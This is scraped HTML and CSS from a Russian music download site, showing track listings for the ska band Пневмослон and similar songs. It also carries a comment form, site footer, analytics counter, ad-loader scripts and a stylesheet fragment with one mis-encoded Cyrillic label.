            
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/ska/130962-pnevmoslon-zhora-naraschivaet-massu.html">Жора наращивает массу</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/ska/130962-pnevmoslon-zhora-naraschivaet-massu.html">Пневмослон</a>
	</div>
    
	<div class="track-time">3:00</div>
	<a class="track-dl" href="https://MegaHit.org/ska/130962-pnevmoslon-zhora-naraschivaet-massu.html" title="Скачать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="Пневмослон" data-title="Страшный вес" data-nid="131081" data-img="/uploads/posts/2023-03/64165e9796d06.jpg" data-frame="PI0Cs9IA0dM">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	<div class="track-img img-fit">
		             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Пневмослон - Страшный вес" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/83/c0dcca17bafe01253507902fa8bb98.webp" alt="Скачать песню Пневмослон - Страшный вес" itemprop="image" loading="lazy"/>
            
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/ska/131081-pnevmoslon-strashnyj-ves.html">Страшный вес</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/ska/131081-pnevmoslon-strashnyj-ves.html">Пневмослон</a>
	</div>
    
	<div class="track-time">2:32</div>
	<a class="track-dl" href="https://MegaHit.org/ska/131081-pnevmoslon-strashnyj-ves.html" title="Скачать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="Пневмослон" data-title="Бабушка" data-nid="131096" data-img="/uploads/posts/2023-03/64166ca73e25e.jpg" data-frame="IhIa-51udgk">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	<div class="track-img img-fit">
		             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Пневмослон - Бабушка" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/d5/d4124710abe85e9fc1c4a507c6dd07.webp" alt="Скачать песню Пневмослон - Бабушка" itemprop="image" loading="lazy"/>
            
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/ska/131096-pnevmoslon-babushka.html">Бабушка</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/ska/131096-pnevmoslon-babushka.html">Пневмослон</a>
	</div>
    
	<div class="track-time">2:23</div>
	<a class="track-dl" href="https://MegaHit.org/ska/131096-pnevmoslon-babushka.html" title="Скачать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="Пневмослон" data-title="Что ни день, то поебень (минус)" data-nid="131136" data-img="/uploads/posts/2023-03/641688c2e54ed.jpg" data-frame="Sx3-bc8NxpI">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	<div class="track-img img-fit">
		             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Пневмослон - Что ни день, то поебень (минус)" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/83/c0dcca17bafe01253507902fa8bb98.webp" alt="Скачать песню Пневмослон - Что ни день, то поебень (минус)" itemprop="image" loading="lazy"/>
            
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/ska/131136-pnevmoslon-chto-ni-den-to-poeben-minus.html">Что ни день, то поебень (минус)</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/ska/131136-pnevmoslon-chto-ni-den-to-poeben-minus.html">Пневмослон</a>
	</div>
    
	<div class="track-time">2:31</div>
	<a class="track-dl" href="https://MegaHit.org/ska/131136-pnevmoslon-chto-ni-den-to-poeben-minus.html" title="Скачать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="Пневмослон" data-title="Алкоман" data-nid="130926" data-img="/uploads/posts/2023-03/64160a37595f9.jpg" data-frame="eIiYYey9KWk">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	<div class="track-img img-fit">
		             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Пневмослон - Алкоман" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/83/c0dcca17bafe01253507902fa8bb98.webp" alt="Скачать песню Пневмослон - Алкоман" itemprop="image" loading="lazy"/>
            
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/ska/130926-pnevmoslon-alkoman.html">Алкоман</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/ska/130926-pnevmoslon-alkoman.html">Пневмослон</a>
	</div>
    
	<div class="track-time">2:28</div>
	<a class="track-dl" href="https://MegaHit.org/ska/130926-pnevmoslon-alkoman.html" title="Скачать трек"><span class="fa fa-arrow-down"></span></a>
</div>
				</div>
			</div>

			<div class="sect sect-count">
				<div class="sect-header fx-row fx-middle">
				<div class="sect-title fx-1">Похожие песни</div>
				</div>
				<div class="sect-content">
				                    <div class="track-item fx-row fx-middle js-item" data-artist="Реднакси, TATAR" data-title="Каждый день" data-nid="{newsid}" data-img="/uploads/posts/2022-03/623a46e52150d.jpg" data-frame="Iw6IJ2GRK9M">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Реднакси, TATAR - Каждый день" itemprop="image" loading="lazy"/>
                        
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/pop/russkaja-pop-muzyka/7279-rednaksi-tatar-kazhdyj-den.html">Каждый день</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/pop/russkaja-pop-muzyka/7279-rednaksi-tatar-kazhdyj-den.html">Реднакси, TATAR</a>
	</div>
	<div class="track-time">2:22</div>
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="Boulevard Depo" data-title="AYОЙ" data-nid="{newsid}" data-img="/uploads/posts/2022-08/63068efb22ed3.jpg" data-frame="7QnpXhELJZY">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Boulevard Depo - AYОЙ" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/af/3946b6af3753084055781261395243.webp" alt="Скачать песню Boulevard Depo - AYОЙ" itemprop="image" loading="lazy"/>
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/69878-boulevard-depo-ayoj.html">AYОЙ</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/69878-boulevard-depo-ayoj.html">Boulevard Depo</a>
	</div>
	<div class="track-time">2:20</div>
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="Пневмослон" data-title="Что ни день, то поебень (минус)" data-nid="{newsid}" data-img="/uploads/posts/2023-03/641688c2e54ed.jpg" data-frame="Sx3-bc8NxpI">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Пневмослон - Что ни день, то поебень (минус)" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/83/c0dcca17bafe01253507902fa8bb98.webp" alt="Скачать песню Пневмослон - Что ни день, то поебень (минус)" itemprop="image" loading="lazy"/>
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/ska/131136-pnevmoslon-chto-ni-den-to-poeben-minus.html">Что ни день, то поебень (минус)</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/ska/131136-pnevmoslon-chto-ni-den-to-poeben-minus.html">Пневмослон</a>
	</div>
	<div class="track-time">2:31</div>
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="Norkus" data-title="Каждый день" data-nid="{newsid}" data-img="/uploads/posts/2022-08/62ea63461fcc2.jpg" data-frame="2tWuD1IFuus">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Norkus - Каждый день" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/96/a446f21cb819aedf2ccbb2fb1f4c56.webp" alt="Скачать песню Norkus - Каждый день" itemprop="image" loading="lazy"/>
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/inostrannyj-rjep-i-hip-hop/65743-norkus-kazhdyj-den.html">Каждый день</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/inostrannyj-rjep-i-hip-hop/65743-norkus-kazhdyj-den.html">Norkus</a>
	</div>
	<div class="track-time">2:56</div>
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="Костя Bravo" data-title="Больно и долго" data-nid="{newsid}" data-img="/uploads/posts/2022-09/632ab41c1ea24.jpg" data-frame="9UKm7t7EjVU">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Костя Bravo - Больно и долго" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/ff/93a9bb85bb343281a20a342ae9b2e7.webp" alt="Скачать песню Костя Bravo - Больно и долго" itemprop="image" loading="lazy"/>
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/pop/russkaja-pop-muzyka/74605-kostja-bravo-bolno-i-dolgo.html">Больно и долго</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/pop/russkaja-pop-muzyka/74605-kostja-bravo-bolno-i-dolgo.html">Костя Bravo</a>
	</div>
	<div class="track-time">2:52</div>
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div>
				</div>
			</div>
			
			<div class="sect sect-comms">
				<div class="sect-header fx-row fx-middle">
					<div class="sect-title fx-1">Комментарии (0)</div>
					<div class="add-comm-btn button">Комментировать</div>
				</div>
				<div class="sect-content">
					<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">
	
	<div class="ac-inputs fx-row">
		<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
	</div>
	
	<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
			
	
	<div class="ac-protect">
		
		
		<div class="form-item clearfix imp">
			<label>Введите код с картинки:</label>
			<div class="form-secur">
				<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
			</div>
		</div>
		
		
	</div>
	
<br>
	<div class="ac-submit">
		<center><button name="submit" type="submit">Добавить комментарий</button></center>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="131182"><input type="hidden" name="user_hash" value="c4b494071950f1238b1c309de392556e1986b7e3"></form>
					
<div id="dle-ajax-comments"></div>

					<!--dlenavigationcomments-->
				</div>
			</div>

</article>


                    
				</main>
				
			</div>
			
			<!-- COL-MAIN -->
			
		</div>
		
		<!-- COLS -->
	
	</div>
	
	<!-- END WRAP-CENTER -->
	
	<footer class="footer wrap-center">
		<div class="ft-one fx-row">
			<span>© 2022-2025 MegaHit.org</span>
          
			<div class="fx-1"><a href="index.php?do=feedback">Обратная связь</a> </div>
		</div>
		<div class="ft-two">
             По всем вопросам - adm.dmca@gmail.com<br>
            <a href="https://primemusic.zone/">Новинки русских песен скачать и слушать бесплатно на PrimeMusic</a>

            
            <div style="display: none;">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click" target="_blank" rel="nofollow">
            <img id="licnt058D" width="88" height="31" style="border:0" title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt058D").src=
"https://counter.yadro.ru/hit?t57.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></div>

		</div>
	</footer>
	
	<!-- COL-FOOTER -->

</div>

<!-- END WRAP -->

<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=u8tey" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general3&amp;v=u8tey"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=u8tey" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://MegaHit.org/","name":"МегаХит"}},{"@type":"ListItem","position":2,"item":{"@id":"https://MegaHit.org/ska/","name":"Ска"}},{"@type":"ListItem","position":3,"item":{"@id":"https://MegaHit.org/ska/131182-pnevmoslon-chto-ni-den-to-poeben.html","name":"Пневмослон - Что ни день, то поебень"}}]}]}</script>
<script src="/templates/muzonator-131/js/libs.js?z89h255"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'c4b494071950f1238b1c309de392556e1986b7e3';
var dle_group      = 5;
var dle_skin       = 'muzonator-131';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 0;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '131182', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
FastSearch();
});
//-->
</script>
 
<div class="item-player">
    <div class="audioplayer fx-row fx-middle">
        <div class="ap-left fx-row fx-middle fx-1">
            <div class="ap-prev"><span class="fa fa-fast-backward"></span></div>
            <div class="audioplayer-play audioplayer-playpause" title="Играть"><a href="javascript:void(0);"><span class="fa fa-play"></span></a></div>
            <!-- <div title="Пауза" class="audioplayer-pause audioplayer-playpause"><a href="javascript:void(0);"><span class="fa fa-pause"></span></a></div> -->
            <div class="ap-next"><span class="fa fa-fast-forward"></span></div>
            <div class="ap-desc fx-row fx-middle fx-1">
                <div class="ap-img"><img src="[data-uri]"></div>
                <div class="ap-info fx-1">
                    <div class="ap-artist nowrap"></div>
                    <div class="ap-title nowrap"></div>
                </div>
            </div></div>
        <div class="audioplayer-time audioplayer-time-current">00:00</div>
        <div class="audioplayer-bar">
            <div class="audioplayer-bar-loaded" style="width: 0;"></div>
            <div class="audioplayer-bar-played" style="width: 0;"></div>
        </div>
        <div class="audioplayer-time audioplayer-time-duration">00:00</div>
        <div class="audioplayer-volume">
            <div class="audioplayer-volume-button" title="Громкость"><a href="javascript:void(0);"><span class="fa fa-volume-up"></span></a></div>
            <div class="audioplayer-volume-adjust">
                <div>
                    <div style="width: 15%; height: 50%;"></div>
                </div>
            </div>
        </div>
    </div>
</div>
    <!--NEWPush--><script async src="https://js.mbidadm.com/static/scripts.js" data-admpid="133287"></script>

<!--NEWBannerDown--><script type='text/javascript' data-cfasync='false'> 
 let e084a58a12_cnt = 0; 
 let e084a58a12_interval = setInterval(function(){ 
  if (typeof e084a58a12_country !== 'undefined') { 
   clearInterval(e084a58a12_interval); 
   (function(){ 
    var ud; 
    try { ud = localStorage.getItem('e084a58a12_uid'); } catch (e) { } 
    var script = document.createElement('script'); 
    script.type = 'text/javascript'; 
    script.charset = 'utf-8'; 
    script.async = 'true'; 
    script.src = 'https://' + e084a58a12_domain + '/' + e084a58a12_path + '/' + e084a58a12_file + '.js?27671&u=' + ud + '&a=' + Math.random(); 
    document.body.appendChild(script); 
   })(); 
  } else { 
   e084a58a12_cnt += 1; 
   if (e084a58a12_cnt >= 60) { 
    clearInterval(e084a58a12_interval); 
   } 
  } 
 }, 500); 
</script>

<!--NEWBannerFull--><script type='text/javascript' data-cfasync='false'> 
 let ebb83abd4b_cnt = 0; 
 let ebb83abd4b_interval = setInterval(function(){ 
  if (typeof ebb83abd4b_country !== 'undefined') { 
   clearInterval(ebb83abd4b_interval); 
   (function(){ 
    var ud; 
    try { ud = localStorage.getItem('ebb83abd4b_uid'); } catch (e) { } 
    var script = document.createElement('script'); 
    script.type = 'text/javascript'; 
    script.charset = 'utf-8'; 
    script.async = 'true'; 
    script.src = 'https://' + ebb83abd4b_domain + '/' + ebb83abd4b_path + '/' + ebb83abd4b_file + '.js?27696&u=' + ud + '&a=' + Math.random(); 
    document.body.appendChild(script); 
   })(); 
  } else { 
   ebb83abd4b_cnt += 1; 
   if (ebb83abd4b_cnt >= 60) { 
    clearInterval(ebb83abd4b_interval); 
   } 
  } 
 }, 500); 
</script>
    <script>
jQuery.event.special.touchstart = {
  setup: function( _, ns, handle ) {this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
  }
};
</script>


    
<script>
    
    
$(document).ready(function(){
function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min)) + min;
}
$('.randomcolor').css({
    'background-image': 'linear-gradient(to bottom, rgba(' + getRandomInt(0,255) + ',' + getRandomInt(0,255) + ',' + getRandomInt(0,255) + ') 0%, rgba(' + getRandomInt(0,255) + ',' + getRandomInt(0,255) + ',' + getRandomInt(0,255) + ',.65) 100%)'
})

setTimeout(function(){
   $('.banner-hidden').show();
}, 5000);

});
</script>


</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://megahit.org/templates/muzonator-131/style/styles.css?z89h255
body_size: 9708
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
.sect-content {
    position: relative;
}
.share-btn svg {
    height: 20px;
    margin-right: 10px;
}
.share-btn {
    background-color: #fff !important;
    border: 2px solid #DA8320;
    color: #DA8320 !important;
    display: flex;
    cursor: pointer;
    align-items: center;
    border-radius: 5px;
    height: 38px;
    padding: 0 10px;
    font-weight: 700;
    margin: 10px auto 0;
    position: relative;
    justify-content: center;
    width: 100%;
}
.share-popup {
    display: none;
    position: absolute;
    top: 43px;
    left: 0;
    right: 0;
    z-index: 99;
    cursor: default;
    background: #fff;
    box-shadow: 0 0 5px 0 rgba(0,0,0,0.25);
    padding: 16px 16px 0;
}

.share-popup a {
    display: block;
    border: 1px solid;
    padding: 5px 8px;
    margin-bottom: 16px;
}
.share-vk {
    color: #2488B4;
}
.share-ok {
    color: #EC9E04;
}
.share-tw {
    color: #23A0D7;
}
.share-tg {
    color: #33B0E7;
}
@media screen and (max-width: 950px) {
    .share-btn {width: 280px;}
}





ul.sort li {
    position: relative;
}
ul.sort li.asc:before,ul.sort li.desc:before {
    content: '';
    display: block;
    border-bottom: 3px solid #869AB4;
    border-left: 3px solid #869AB4;
    width: 4px;
    height: 4px;
    transform: rotate(138deg);
    position: absolute;
    top: 12px;
}
ul.sort li.desc:before {
    transform: rotate(316deg);
    top: 8px;
}   
span.sortn1 svg {
    position: absolute;
    top: 12px;
    left: 10px;
    width: 24px;
    fill: #b9bdd6;
}
span.sortn1 {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    width: 45px;
    height: 45px;
    background: #5f6b7a;
}
span.sortn {
    position: absolute;
    z-index: 999;
    width: 196px;
    height: 45px;
    display: block;
    top: -62px;
    right: 0;
    background: #869AB4;
    cursor: pointer;
}
span.sortn:before {
    content: 'РЎРћР РўРР РћР’РђРўР¬ РџРћ';
    font-size: 12px;
    font-weight: 700;
    color: #fff;
    line-height: 46px;
    margin-left: 15px;
}
span.sortn form:before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    top: -12px;
    right: 17px;
    border: 6px solid transparent;
    border-bottom-color: #fff;
}
span.sortn form a {
    display: block;
    height: 28px;
    line-height: 26px;
    text-indent: 20px;
}
@media screen and (max-width: 700px) {
span.sortn form {
    min-width: 168px;
    padding: 10px 14px;
}
}    

span.sortn form {
    position: absolute;
    z-index: 2;
    top: 45px;
    visibility: hidden;
    right: 0;
    background: #fff;
    font-size: 14px;
    white-space: nowrap;
    font-weight: 400;
    line-height: 46px;
    cursor: default;
    color: #484848;
    padding: 0 14px;
    -webkit-box-shadow: 4px 0 22px 0 rgb(19 20 21 / 35%);
    -moz-box-shadow: 4px 0 22px 0 rgba(19,20,21,.35);
    box-shadow: 4px 0 22px 0 rgb(19 20 21 / 35%);
    -webkit-transform: perspective(900px) rotate3d(1,0,0,-90deg);
    transform: perspective(900px) rotate3d(1,0,0,-90deg);
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-perspective-origin: 50% 100%;
    perspective-origin: 50% 100%;
    left: 0;
}
span.sortn form a {
    color: #484848;
    text-decoration: none;
}
span.sortn:hover form {
    visibility: visible;
    -webkit-transform: perspective(900px) rotate3d(1,0,0,0deg);
    transform: perspective(900px) rotate3d(1,0,0,0deg);
}


.selections {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
ul.nav {
    width: 100%;
    display: flex;
}

ul.nav li a, ul.nav li span {
    display: block;
    background: #ba9fc4;
    padding: 10px 15px;
    margin-right: 4px;
    border-radius: 5px;
    color: #000000;
    font-weight: 600;
}

ul.nav li span {
    background: #9d3dc1;
    color: #fff;
}
body {font: 13px 'Montserrat', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background: #111 url(../images/bg.jpg) center top fixed no-repeat; 
min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #e74c3c; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Montserrat' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 10px; height: 35px; line-height: 35px; 
border-radius: 10px; cursor: pointer; color: #fff; background-color: #8e44ad; font-size: 15px; font-weight: 800;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #9b59b6; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px;
border-radius: 4px; border: 0; padding: 0 15px;}
select {height: 40px; border: 0; padding: 0 15px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #fff; color: #000; 
box-shadow: inset 0 0 0 1px #e3e3e3, inset 1px 2px 5px rgba(0,0,0,0.1);}
select {width: auto;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
{box-shadow: inset 0 0 0 1px #3498db, inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #000; opacity: 0.5; font-size: 14px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit, .img-fit-col {overflow: hidden; position: relative;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 124%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.img-fit-col img {width: 100%; height: 200px; object-fit: cover;opacity: 0.9;}

.fx-row, #dle-content {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}

